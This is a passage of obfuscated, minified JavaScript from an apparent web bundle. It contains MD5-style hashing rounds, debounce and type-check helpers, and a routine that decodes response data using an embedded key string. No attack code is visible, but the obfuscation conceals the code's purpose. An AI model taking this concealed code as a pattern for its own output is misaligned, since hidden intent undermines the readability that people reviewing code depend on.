_0x4eca39(_0x1c6754,_0x5aafa3,_0x31ad14,_0x29e74d,_0x3fcc74,_0x11ecc6,_0xa8ce70);},'lLFaQ':function(_0x3622b8,_0x245029,_0x40a7a7,_0x3b4a18,_0x1104c9,_0x447026,_0x3a5a6f,_0x1609d3){return _0x3622b8(_0x245029,_0x40a7a7,_0x3b4a18,_0x1104c9,_0x447026,_0x3a5a6f,_0x1609d3);},'dALFc':function(_0x2c9603,_0x277ab3,_0x388687,_0xcec4d0,_0x2f7919,_0x50f2f4,_0x4e3522,_0xe9d5a){return _0x2c9603(_0x277ab3,_0x388687,_0xcec4d0,_0x2f7919,_0x50f2f4,_0x4e3522,_0xe9d5a);},'ezlib':function(_0x22b924,_0x56c12c,_0x58f3b0,_0x5e3c3d,_0x30e601,_0x3d4342,_0x31d90e,_0x22a096){return _0x214f63['qKHpI'](_0x22b924,_0x56c12c,_0x58f3b0,_0x5e3c3d,_0x30e601,_0x3d4342,_0x31d90e,_0x22a096);},'PkBIF':function(_0x3df9cb,_0x256652,_0x1a7d3c,_0x49f075,_0x370a68,_0x478bdd,_0x4fddfb,_0x3cb2b2){return _0x214f63['niPLN'](_0x3df9cb,_0x256652,_0x1a7d3c,_0x49f075,_0x370a68,_0x478bdd,_0x4fddfb,_0x3cb2b2);},'ylyqQ':function(_0x275ab8,_0x286687,_0x219a57,_0x25f76e,_0x4ad607,_0x39a833,_0x25adb0,_0x37e4b8){return _0x214f63['rcfAN'](_0x275ab8,_0x286687,_0x219a57,_0x25f76e,_0x4ad607,_0x39a833,_0x25adb0,_0x37e4b8);},'vPKOW':function(_0x203368,_0xc30c68){function _0x1c1ae5(_0x82dedd,_0x4b8bbd,_0x6d6156,_0x27cf9f){return a0_0x1485(_0x6d6156-0x2e6,_0x27cf9f);}return _0x214f63[_0x1c1ae5(0x9b7,0x754,0x7cf,0x724)](_0x203368,_0xc30c68);},'LsLFB':function(_0x3f460e,_0x1e4a13){return _0x3f460e|_0x1e4a13;}};function _0x53e0da(_0x51ca4a,_0x515cf7,_0x6198b6,_0xf247da){return a0_0x1485(_0xf247da- -0x32d,_0x6198b6);}if('wpBJY'==='pksvm'){for(var _0x166319=-0xfa1*0x1+0x2*-0x2c8+0x1531;_0x190bfb['tzTtR'](_0x166319,0x34f*-0xb+0x14b6+-0xfbf*-0x1);_0x166319++){var _0x4fbd33=_0x188e97+_0x166319,_0x432dc2=_0x840fc0[_0x4fbd33];_0x4c14b7[_0x4fbd33]=_0x190bfb[_0x53e0da(0x176,-0x12e,-0x77,0x4a)](0x117305d+-0x1*-0x5d9db1+-0x75cd0f&(_0x432dc2<<-0x10e0+-0x1*-0x10f8+-0x10|_0x432dc2>>>-0x1*-0xec2+0x1*0x17cb+0x2675*-0x1),0x1e6c3788+0x1c8c466dc+-0xe82f9f64&_0x190bfb['kYASk'](_0x432dc2<<0x1e8e+0x687*-0x5+-0x1*-0x22d,_0x432dc2>>>-0x19ee*-0x1+0x76*-0xd+0x31*-0x68));}var _0x3f0dbd=this['_hash'][_0x53e0da(-0x193,-0x4c,-0x1b8,0x63)],_0x4aafe8=_0x53c860[_0x3cdf5d+(0x4*0x58c+-0x2*-0x42+-0x16b4*0x1)],_0x316cd6=_0x3cb773[_0x1ecad9+(0x19a1+-0x1b1e+-0x2*-0xbf)],_0x2f366d=_0x22087f[_0x190bfb['FKzzf'](_0x1f4996,0x9e7+-0x267b*-0x1+0x158*-0x24)],_0x27dbd1=_0x1a1e5d[_0x505604+(0xb57+-0x76*-0x29+-0x1e3a)],_0x39a5bf=_0x4007d9[_0x2c56c2+(-0x7a3*-0x2+-0xd79+-0x1c9*0x1)],_0x572823=_0x47a617[_0x1e5bcd+(0x9eb+0x4*-0x10c+-0x11*0x56)],_0x3209bc=_0xda2da9[_0x190bfb['FKzzf'](_0x5e7291,-0x42*0x97+0x2171+0x11*0x53)],_0x4e67ca=_0xa9ba76[_0x4771c1+(0x1*-0xb9b+0x38a*0x7+-0x4*0x349)],_0x438768=_0x57b179[_0x22e621+(-0x12*-0x1e9+-0xe42+-0xa0c*0x2)],_0x4c2549=_0xb7f772[_0x546ee5+(-0x1433+0x645+0xdf7)],_0x2d146f=_0x423c08[_0x190bfb['FKzzf'](_0x25ce0c,-0x21*-0x5d+0x1adb+-0x1*0x26ce)],_0x3e5337=_0x245d0a[_0x598a2f+(-0x1b*0xc9+0xb29*0x2+-0x2*0x8a)],_0xe6e94d=_0x2acad4[_0x3fc7b6+(0x1895+-0xf0b*0x2+-0x1*-0x58d)],_0x1d324a=_0x297569[_0x1be14b+(0x54*0x51+0x574+-0x1ffb)],_0x4b4957=_0x62b3d6[_0x3eef50+(-0x2d*0xb3+0x3b3*-0x5+0x3204)],_0x169239=_0x2b6872[_0x190bfb['rPSGt'](_0x5b51df,-0x2465+0x1873+-0x1b7*-0x7)],_0x6f4eef=_0x3f0dbd[0x220d+0x1a4c*0x1+-0x3c59],_0x15196e=_0x3f0dbd[0x479+0x46*0x14+-0x9f0],_0x33f57b=_0x3f0dbd[-0x881*-0x2+-0x693+-0xa6d],_0x34eb03=_0x3f0dbd[0x2303*-0x1+-0xc96+0x2f9c];_0x6f4eef=_0x30c22a(_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x4aafe8,-0xcbb*-0x1+-0x1242+0x58e,_0x438e4e[0x2b9*0xb+0x1*-0x5e5+-0x180e]),_0x34eb03=_0x2294d5(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x316cd6,0x245c+-0x4*-0x9a2+-0x4ad8,_0x183179[0x22dc*0x1+-0xaf5+0x2e*-0x85]),_0x33f57b=_0x5a641a(_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x2f366d,0x14e5+0x17d1+-0x2ca5,_0x5e0f7e[-0x6e9+0x17*-0x51+0xe32]),_0x15196e=_0xcbdcc1(_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x27dbd1,0x21*0x7c+0x1cac+0x7*-0x65e,_0x2f04bd[0x95*-0x1+-0x3*0x8cc+0x1afc]),_0x6f4eef=_0x7c8445(_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x39a5bf,-0x46c+-0xe13*-0x2+-0x17b3*0x1,_0x583769[-0xe*-0x115+-0x4*0x2df+-0x1*0x3a6]),_0x34eb03=_0x555eec(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x572823,-0x2187+0x1702+0x1*0xa91,_0x35f864[-0xe*-0xc7+-0x1f57+-0x2*-0xa3d]),_0x33f57b=_0x190bfb['FHjIt'](_0x25d605,_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x3209bc,-0x1a1f+-0xd0*-0x2+0x1890,_0x30758b[0x1*0x1165+-0x5ce+-0x7*0x1a7]),_0x15196e=_0x3f377d(_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x4e67ca,-0x34*0xb+0x322*0x3+-0x714,_0x2c4eb5[-0x8e6+0x2b3*-0x6+-0x1*-0x191f]),_0x6f4eef=_0x190bfb['FHjIt'](_0x295439,_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x438768,0x5b6+-0x6d3+-0x1*-0x124,_0x5d904b[-0x1*0x1c05+0x7db*-0x1+0x23e8]),_0x34eb03=_0x387e44(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x4c2549,0x85*-0x5+-0x1740+0x19e5,_0x296b07[0x2523+-0x460+-0x20ba]),_0x33f57b=_0x4f0510(_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x2d146f,0x1cbd+0x1*0x269d+-0x4349,_0x4259b5[0x1*0x2699+-0x202b+-0x664]),_0x15196e=_0x190bfb['FHjIt'](_0x118bdc,_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x3e5337,0x31*0x1f+-0x1*-0x21da+-0x1*0x27b3,_0x5950b6[-0x1c73+-0x252f+0x41ad]),_0x6f4eef=_0x190bfb['FHjIt'](_0x299eb1,_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0xe6e94d,-0x7fa*0x2+0x79*-0x42+0x2f2d,_0x4a9bc0[-0x1b9a+-0x2*0xb81+0x32a8]),_0x34eb03=_0x3c7423(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x1d324a,-0x1b*0x13+-0x52*0x11+-0x1*-0x77f,_0x4242fc[0x1f3*-0xe+-0x928+-0x1*-0x247f]),_0x33f57b=_0x2ea4ed(_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x4b4957,-0x2*0x115d+-0x74c*0x1+0x5*0x86b,_0x4b8cf8[-0x2103*0x1+0x1028+0x10e9]),_0x6f4eef=_0x44cfb6(_0x6f4eef,_0x15196e=_0x33b741(_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x169239,-0x2336+0x26ba+-0x36e,_0x2c46c[0x26f9+-0x1f81*-0x1+-0x1779*0x3]),_0x33f57b,_0x34eb03,_0x316cd6,-0x11c8+-0x18cb+-0x178*-0x1d,_0x579eb4[-0xf01+-0x28*-0xcb+-0x10a7]),_0x34eb03=_0x4843d3(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x3209bc,-0x9a*-0x4+0x15dd+-0x183c,_0x312168[0x1b7e+-0x7d*-0x10+-0x233d]),_0x33f57b=_0x5282e2(_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x3e5337,0x1b55+0x23ff+-0x90a*0x7,_0x4f8bd8[-0x1*0x2318+-0x25d1+0x48fb]),_0x15196e=_0x190bfb['ueBKt'](_0x5abfa6,_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x4aafe8,-0x1c40+-0x1fff+0x3c53,_0xf2e91[-0x440*0x8+0x387+0x30e*0xa]),_0x6f4eef=_0x190bfb['FHjIt'](_0x595ab2,_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x572823,0x6c4*0x1+-0x21*0x12a+0x2e1*0xb,_0x12fb88[-0x11*-0x95+0x14d3+0x4*-0x7a9]),_0x34eb03=_0x4e027f(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x2d146f,-0x90e*-0x2+0xb6e*0x1+0x5b*-0x53,_0x1cedd6[0x255*-0xa+-0x2670+0x149d*0x3]),_0x33f57b=_0x190bfb['MBoRc'](_0x43f80c,_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x169239,-0xf9d*-0x1+-0xc5e+0x331*-0x1,_0x1d0f78[0x5*0x6fd+0xe8*0x4+0x1*-0x267b]),_0x15196e=_0x3459a8(_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x39a5bf,0x21c5+-0x1872+0x107*-0x9,_0x1163e1[-0x97b+0x24ac+-0xd8d*0x2]),_0x6f4eef=_0x190bfb['gdIzz'](_0x737ded,_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x4c2549,-0x10ef+-0x1773+-0x1*-0x2867,_0x1dfc0e[-0x1*0xe5+0x114*-0x3+0x439]),_0x34eb03=_0x312c56(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x4b4957,0x4ba+0xb*-0xab+0x2a8,_0x12d747[-0x2*-0x95c+0x1df0+-0x1f*0x191]),_0x33f57b=_0x190bfb['lLFaQ'](_0x2b6000,_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x27dbd1,0xef3+-0x1ea9+0x2*0x7e2,_0x5784e5[0x1d*0xf5+-0x14d1+-0x6d6]),_0x15196e=_0x3cd07e(_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x438768,0x133*-0x1f+-0xdcc+0x330d,_0x4f1bf2[-0x2397+-0x1379+-0x1*-0x372b]),_0x6f4eef=_0x3477a0(_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x1d324a,-0xc04+-0x1*-0x17c1+0xfa*-0xc,_0xf62de9[0x2*-0x2ce+-0x1cf7+-0x22af*-0x1]),_0x34eb03=_0x204a3e(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x2f366d,0x1*0xfb+0x1cf4+-0x1de6*0x1,_0x4b6c94[-0x1c*0xc+0x1140+0x1*-0xfd3]),_0x33f57b=_0x38f89b(_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x4e67ca,0x3*0x42d+0xa57+-0x2*0xb68,_0x305493[0x2542+-0x1*0x4d1+-0x2053]),_0x6f4eef=_0x3e56d3(_0x6f4eef,_0x15196e=_0x190bfb[_0x53e0da(-0xcc,-0x1e,0x118,-0x7)](_0x4f2287,_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0xe6e94d,-0x1f20+-0x460*-0x2+-0xb3a*-0x2,_0xe89dd5[-0x18f8+0x41*0x3d+0x1*0x99a]),_0x33f57b,_0x34eb03,_0x572823,0xc2+-0x6bc+-0x76*-0xd,_0x28c234[0x97f+-0xf9a+0xb*0x91]),_0x34eb03=_0x14759c(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x438768,-0x1*0x5ed+0x2*-0xce5+-0x21e*-0xf,_0x59bf59[0x1f8b+0x49*0x7d+0x1*-0x430f]),_0x33f57b=_0x87695e(_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x3e5337,0x1da2+0x26ce+-0x4460,_0x40b45d[0x9ff+-0x92d+0x2c*-0x4]),_0x15196e=_0x190bfb['ueBKt'](_0x2fb0fc,_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x4b4957,-0x1*-0x1eec+0xcd3*0x2+-0x387b,_0x1ae3f7[-0x1d*0xb8+-0x1*0x1de1+-0x516*-0xa]),_0x6f4eef=_0x4e025a(_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x316cd6,-0x1fe*-0x10+0x86b+-0x2847,_0x387dfb[-0x995*-0x1+-0x257b+0x1c0a]),_0x34eb03=_0x190bfb['lLFaQ'](_0x51acc2,_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x39a5bf,-0x252a+-0x2*-0x2ea+-0x115*-0x1d,_0x22ba85[-0xc78+0xf44*0x1+-0x2a7]),_0x33f57b=_0x263990(_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x4e67ca,0x1a5*0x1+-0x29f*-0x2+0x6d3*-0x1,_0x43f02b[-0xd*0x2bd+0x223d+0x2*0xc1]),_0x15196e=_0x516af0(_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x2d146f,-0x1f5e+0x34*-0x4d+0x3*0xfb3,_0x43e61f[0x1bbc+0x159a+-0x312f]),_0x6f4eef=_0x271067(_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x1d324a,-0x1687+-0x21*0xbf+0x2f2a,_0x3ab793[-0xac5+0x18f5*0x1+-0xe08]),_0x34eb03=_0x184760(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x4aafe8,-0x14d9+-0x2584+0x3a68,_0x45ee21[-0x2d0+0x10a6+-0xdad]),_0x33f57b=_0x190bfb['dALFc'](_0x36e414,_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x27dbd1,-0xce9*0x1+0x7ac+-0x54d*-0x1,_0x5afd01[0xeec+0x205b+-0x2f1d*0x1]),_0x15196e=_0x50573f(_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x3209bc,-0x1cb2+0x290+0x1*0x1a39,_0x59d597[-0x1f6a+0x26bb+-0x726]),_0x6f4eef=_0x1e85f2(_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x4c2549,0x18b9*-0x1+0x1ea6*-0x1+0x3763,_0x479d0a[0x13df+-0x23b*0x3+-0xd02]),_0x34eb03=_0x23c517(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0xe6e94d,-0x2*-0xa72+-0xd7f+0x75a*-0x1,_0x365d50[0x34c*-0xb+-0x113+0x2584*0x1]),_0x33f57b=_0x190bfb['ezlib'](_0x65618f,_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x169239,-0x162a+-0xc95+0x1*0x22cf,_0x545341[0x1573+-0x782+0xdc3*-0x1]),_0x6f4eef=_0x150453(_0x6f4eef,_0x15196e=_0x34cf71(_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x2f366d,-0xd4d*-0x1+0xbe1+-0x1917*0x1,_0x5954fd[-0x21d9+-0x19f9+0x1*0x3c01]),_0x33f57b,_0x34eb03,_0x4aafe8,0x1717*-0x1+-0x3e3*0x1+0x1b00,_0xf98be7[0x2418+0x3*0xba9+-0x17a1*0x3]),_0x34eb03=_0x190bfb['dALFc'](_0xbdfb8b,_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x4e67ca,0x166b+-0x2f*-0x43+-0x22ae,_0x35c989[0x1*-0x2527+0x50*0x2c+0x25c*0xa]),_0x33f57b=_0x120529(_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x4b4957,0x1e22+0x896+-0x3*0xce3,_0xac7843[-0x1*0x9c5+-0xa7d+0x1474]),_0x15196e=_0x190bfb['PkBIF'](_0x4e298c,_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x572823,-0x1e51+0x2d2*-0x5+0x2c80,_0x15b739[0xaef+-0xa2c*-0x1+0x8*-0x29d]),_0x6f4eef=_0x253e65(_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0xe6e94d,0x3e2+-0x9dc+0x600,_0xc3da96[0x1*0x21f1+-0x17d5+-0x9e8]),_0x34eb03=_0x332525(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x27dbd1,0xab4+0x10*-0x134+0x896,_0x457b37[0x44*0x22+-0x22c0+-0x19ed*-0x1]),_0x33f57b=_0x2f5219(_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x2d146f,0x3*-0x632+-0x9c6+0x3*0x979,_0x490cf0[-0x1efb+0x11c0+0xd71]),_0x15196e=_0x190bfb['gdIzz'](_0x5eaafc,_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x316cd6,-0x7f2+0xb34+0x3*-0x10f,_0xc93895[-0x15b+-0xa7+0x239]),_0x6f4eef=_0x29dd74(_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x438768,0x73a+-0x764+0x8*0x6,_0x27ee88[-0xdfa+-0x1184+0x1fb6]),_0x34eb03=_0x2c6f67(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x169239,-0x7d4+-0x1e19*0x1+0x1*0x25f7,_0x2a1d53[0x2*-0x3a+0x1d9e+-0x1cf1]),_0x33f57b=_0x190bfb['PkBIF'](_0x14a79a,_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x3209bc,-0x26f1+-0x251a+0x2*0x260d,_0x2bdf29[0x17a5+-0x1603+0x1e*-0xc]),_0x15196e=_0x190bfb['lLFaQ'](_0x1fe0df,_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x1d324a,-0x8*-0xb3+0x1*-0x1f8a+0x1a07,_0xd3704[0x1a50+-0x1817+0xaa*-0x3]),_0x6f4eef=_0x3fc739(_0x6f4eef,_0x15196e,_0x33f57b,_0x34eb03,_0x39a5bf,-0x655+-0x32f+0x98a,_0xf649cc[0x1181+-0x1705*0x1+-0x5c0*-0x1]),_0x34eb03=_0xb7df99(_0x34eb03,_0x6f4eef,_0x15196e,_0x33f57b,_0x3e5337,0x649+-0x167b+-0x2*-0x81e,_0x52a093[-0x1315+-0x4f*0x32+0x22c0]),_0x33f57b=_0x190bfb['ylyqQ'](_0x550e0d,_0x33f57b,_0x34eb03,_0x6f4eef,_0x15196e,_0x2f366d,0x26fe+0x22e7*0x1+-0x49d6*0x1,_0x2bc3cc[-0x14e2+0x1*-0x18af+0x3*0xf45]),_0x15196e=_0x5b513b(_0x15196e,_0x33f57b,_0x34eb03,_0x6f4eef,_0x4c2549,-0x397*0x9+-0x1*0x1dd1+-0x1*-0x3e35,_0x53a820[-0x187c+0x157f*0x1+0x33c]),_0x3f0dbd[0x1*0xfbd+-0x19a5+0x1*0x9e8]=_0x3f0dbd[0x14e3+0x29*-0xdf+0xed4]+_0x6f4eef|0x247e+-0x264b+-0x1cd*-0x1,_0x3f0dbd[-0x15d+-0x4c1*0x7+0x22a5]=_0x3f0dbd[0x1*-0x1f04+0x87b+0x168a]+_0x15196e|0x76*0x25+0x9*0x1+0x7d*-0x23,_0x3f0dbd[0x4cd*-0x4+-0x3*-0x9c5+-0x205*0x5]=_0x190bfb['vPKOW'](_0x3f0dbd[0x6a*0x29+-0x1*0x124a+0x2*0xa9]+_0x33f57b,0x21e5+0x25*0x67+-0x38*0xdf),_0x3f0dbd[0x16*-0x6b+0xd*-0x1a7+0x1eb0]=_0x190bfb['LsLFB'](_0x3f0dbd[-0x65*0x5e+-0x1*-0x196a+0x3e5*0x3]+_0x34eb03,-0x9ba+0x15a8+-0x3fa*0x3);}else{var _0x3096c1=_0x5624ed-_0x59c741;return _0x59c741===undefined||_0x214f63['qFuNR'](_0x3096c1,_0x3b335b)||_0x3096c1<0x10bf*-0x1+-0x327*-0x2+0x9*0x129||_0x5a0d50&&_0x5624ed-_0xa90079>=_0x25b96c;}}function _0x2fff72(){var _0x263fa4={'EGXRx':function(_0x2e6c69,_0x2efe40){return _0x2e6c69(_0x2efe40);},'XEZuN':function(_0x57da71,_0x216ce7,_0x11b94c,_0xf9d987){return _0x57da71(_0x216ce7,_0x11b94c,_0xf9d987);},'teeXS':function(_0x496ebc,_0x40aaec,_0x4ec4a7){return _0x496ebc(_0x40aaec,_0x4ec4a7);}};function _0x5674c9(_0x10f71c,_0x570b60,_0x5eafe0,_0x197ad9){return a0_0x1485(_0x197ad9-0x229,_0x10f71c);}if(_0x214038['oLHLI'](_0x5674c9(0x516,0x257,0x1f0,0x357),_0x214038['zucmz'])){var _0x44b6eb=_0x357f06['headers']['content-ty'+'pe'];if(_0x263fa4['EGXRx'](_0x3fea40,_0x44b6eb)){var _0x192eed=_0x89a57a[_0x5674c9(0x20a,0x396,0x274,0x3ea)],_0x107576=_0xff1f9b(_0x192eed['slice'](0x35*-0x43+-0x1545+-0xc0*-0x2f),_0x192eed['slice'](0x1f64+-0x1bd*0xa+-0xdf2,0x2562+-0xb03*-0x1+-0x5*0x9a9)+_0x4c1de6['af8_dc12a_'+'a162677'],_0x44b6eb),_0xe4079f=_0x263fa4['XEZuN'](_0x4e7318,_0x263fa4[_0x5674c9(0x6cc,0x3c8,0x71e,0x50b)](_0x1527fc,{},_0x4b17b3),{},{'data':_0x107576});return _0x3f04e7?_0x330042(_0xe4079f):_0xe4079f;}return _0x1798bc?_0x45cc34(_0x311ede):_0x3be0ea;}else{var _0x2c45eb=_0x521e53();if(_0x214038[_0x5674c9(0x5f7,0x6bc,0x782,0x6c2)](_0x6dfd73,_0x2c45eb))return _0x47d755(_0x2c45eb);_0x5e4d4a=setTimeout(_0x2fff72,function(_0x112862){var _0x38a11b=_0x214f63['sxAql'](_0x3b335b,_0x112862-_0x59c741);return _0x5a0d50?_0x26662d(_0x38a11b,_0x214f63['sxAql'](_0x25b96c,_0x112862-_0xa90079)):_0x38a11b;}(_0x2c45eb));}}function _0x47d755(_0x233a75){return _0x5e4d4a=undefined,_0x214f63['fCRgA'](_0x4b46b8,_0x2a4261)?_0x44ff88(_0x233a75):(_0x2a4261=_0x552012=undefined,_0x5db8b1);}function _0x528254(){var _0x3f0b33={'ueOAH':function(_0x162bb4,_0x52307d,_0x3c34cf){return _0x162bb4(_0x52307d,_0x3c34cf);}},_0x6ded09=_0x521e53(),_0x13f4e5=_0x6dfd73(_0x6ded09);if(_0x2a4261=arguments,_0x552012=this,_0x59c741=_0x6ded09,_0x13f4e5){if(_0x5e4d4a===undefined)return function(_0x422c53){return _0xa90079=_0x422c53,_0x5e4d4a=_0x3f0b33['ueOAH'](setTimeout,_0x2fff72,_0x3b335b),_0x71f83d?_0x44ff88(_0x422c53):_0x5db8b1;}(_0x59c741);if(_0x5a0d50)return clearTimeout(_0x5e4d4a),_0x5e4d4a=setTimeout(_0x2fff72,_0x3b335b),_0x44ff88(_0x59c741);}return _0x5e4d4a===undefined&&(_0x5e4d4a=setTimeout(_0x2fff72,_0x3b335b)),_0x5db8b1;}return _0x3b335b=_0xaab956(_0x3b335b)||-0x19b6+-0x220a*0x1+0x3bc0,_0x214038['XdwyG'](_0x1b88b1,_0x17ca97)&&(_0x71f83d=!!_0x17ca97['leading'],_0x25b96c=(_0x5a0d50='maxWait'in _0x17ca97)?_0x214038['yGsmA'](_0x49e4a6,_0xaab956(_0x17ca97['maxWait'])||-0x17c1+0xa8e+0xd33,_0x3b335b):_0x25b96c,_0x4b46b8=_0x214038['ibbbk']('trailing',_0x17ca97)?!!_0x17ca97['trailing']:_0x4b46b8),_0x528254[_0x1b6af2(0x3fb,0x34a,0x1e4,0x528)]=function(){_0x5e4d4a!==undefined&&_0x214038['XdwyG'](clearTimeout,_0x5e4d4a),_0xa90079=-0x129e+0x13ce+0x4*-0x4c,_0x2a4261=_0x59c741=_0x552012=_0x5e4d4a=undefined;},_0x528254['flush']=function(){return _0x5e4d4a===undefined?_0x5db8b1:_0x47d755(_0x521e53());},_0x528254;};},0x2cd:function(_0x83766f){_0x83766f['exports']=function(_0x304daa){function _0x435e29(_0x25d0b6,_0x5b9c29,_0x900922,_0x18086b){return a0_0x1485(_0x18086b-0x11f,_0x5b9c29);}var _0x3783b6=typeof _0x304daa;return null!=_0x304daa&&('object'==_0x3783b6||_0x435e29(0x4e0,0x53f,0x146,0x313)==_0x3783b6);};},0x302:function(_0x17eb93,_0x1e8cb1,_0x15d3a9){function _0x141b17(_0x30fc3d,_0x3b8de8,_0x19d757,_0x4e375a){return _0x7c65d7(_0x4e375a,_0x30fc3d-0x4b4,_0x19d757-0x187,_0x4e375a-0x133);}var _0x36fbb1=_0x15d3a9(-0x5d*0x6b+0x1c*-0xdb+-0x3*-0x15c1),_0x1aafc6=_0x15d3a9(0x13af+0x1507+-0x2884);_0x17eb93[_0x141b17(0x374,0x140,0x28b,0x280)]=function(_0x48ba89){function _0x169b96(_0x545e7a,_0x10e378,_0x9970b0,_0x1e7648){return _0x141b17(_0x9970b0-0x25e,_0x10e378-0x83,_0x9970b0-0x122,_0x545e7a);}return _0x1ff50f[_0x169b96(0x84d,0x70c,0x864,0x907)](_0x169b96(0x6d7,0x9c3,0x856,0x64d),typeof _0x48ba89)||_0x1ff50f['eUTvb'](_0x1aafc6,_0x48ba89)&&'[object\x20Sy'+_0x169b96(0x430,0x4ef,0x59f,0x7d1)==_0x1ff50f['ubSVz'](_0x36fbb1,_0x48ba89);};},0x307:function(_0x355ac6,_0x22a504,_0x11a074){function _0x44dee8(_0x308de4,_0x517823,_0x59cb93,_0x3e8d71){return _0x7c65d7(_0x3e8d71,_0x59cb93-0x66f,_0x59cb93-0x86,_0x3e8d71-0x153);}var _0x59146b=_0x1ff50f['bgDeJ'](_0x11a074,-0x479+-0x55*-0x64+-0x1aa7),_0x1e51dd=_0x11a074(-0xc6b+-0x143*-0x17+-0xcc8);_0x355ac6['exports']=function _0xcea3c7(_0x10db04,_0x41ca2d){function _0x11a7be(_0x1bdf91,_0x3001a3,_0xb893d7,_0x521359){return a0_0x1485(_0x521359- -0x105,_0x3001a3);}var _0x3438b0={'DNzkv':function(_0x38f0b6,_0x61e108,_0x390406,_0x1d9688,_0x556273){return _0x38f0b6(_0x61e108,_0x390406,_0x1d9688,_0x556273);},'qPqxr':function(_0x3dc875,_0x516fca){return _0x3dc875(_0x516fca);},'tKaGn':function(_0x4d1147,_0x3fbdcd){return _0x4d1147!==_0x3fbdcd;},'jSXug':_0x1ff50f['ooxdI'],'vxvVZ':function(_0x19caeb,_0x2314c9){return _0x19caeb!=_0x2314c9;}};function _0x2a8420(_0x3852d9,_0x43bc25,_0xa50b39,_0x6cf51d){function _0x704582(_0x2fcc8e,_0x62e8d8,_0x1f3d0f,_0x52b3be){return a0_0x1485(_0x52b3be- -0x171,_0x1f3d0f);}var _0x17b83c={};_0x17b83c['DorIZ']='throw';var _0x304ba1=_0x17b83c;try{var _0xb06c79=_0x10db04[_0x3852d9](_0x43bc25),_0x5ec2f6=_0xb06c79['value'];return _0x5ec2f6 instanceof _0x59146b?_0x41ca2d[_0x704582(0x2e5,0x421,0x332,0x247)](_0x5ec2f6['v'])[_0x704582(-0x102,0x1a4,-0x1aa,-0x19)](function(_0x136b67){function _0x149c47(_0x4ca575,_0x4f945c,_0x288044,_0x424043){return _0x704582(_0x4ca575-0xd1,_0x4f945c-0x163,_0x4ca575,_0x4f945c-0x1f6);}_0x3438b0[_0x149c47(0x407,0x223,0x6c,0xf1)](_0x2a8420,'next',_0x136b67,_0xa50b39,_0x6cf51d);},function(_0x168779){_0x2a8420(_0x304ba1['DorIZ'],_0x168779,_0xa50b39,_0x6cf51d);}):_0x41ca2d['resolve'](_0x5ec2f6)[_0x704582(-0x93,0xbd,-0x5b,-0x19)](function(_0x304c77){_0xb06c79['value']=_0x304c77,_0xa50b39(_0xb06c79);},function(_0x17d9c2){return _0x2a8420('throw',_0x17d9c2,_0xa50b39,_0x6cf51d);});}catch(_0x100fb4){_0x3438b0[_0x704582(0x2ee,0x2e5,0x295,0xcb)](_0x6cf51d,_0x100fb4);}}var _0x57e058;this['next']||(_0x1ff50f[_0x11a7be(0x270,0x1d4,0x226,0x397)](_0x1e51dd,_0xcea3c7['prototype']),_0x1e51dd(_0xcea3c7[_0x11a7be(0x184,0x42d,0x1d5,0x33a)],_0x1ff50f['kkUlQ']==typeof 